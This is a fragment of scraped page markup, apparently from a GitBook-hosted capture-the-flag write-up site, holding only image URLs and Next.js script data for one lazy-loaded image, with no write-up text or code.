https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=6af6f67\u0026sv=2 1600w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=6af6f67\u0026sv=2 768w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=6af6f67\u0026sv=2 1536w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=6af6f67\u0026sv=2 2304w, https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=6af6f67\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"97:[\"$\",\"$L98\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://ctf.zeyu2001.com/~gitbook/image?url=https%3A%2F%2F3167364547-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F-MX1bWRlBzHpEPe1TYDD%252Fuploads%252Fgit-blob-70521934748ac9bff7101d8f43fb352989ef36c9%252F3ee6e1aae3ab4dfa9930aaf3ea3820c7.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=6af6f67\u0026sv=2\",\"srcSet\":\"$9e\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":974,\"height\":1204}]\n"])</script></body></html>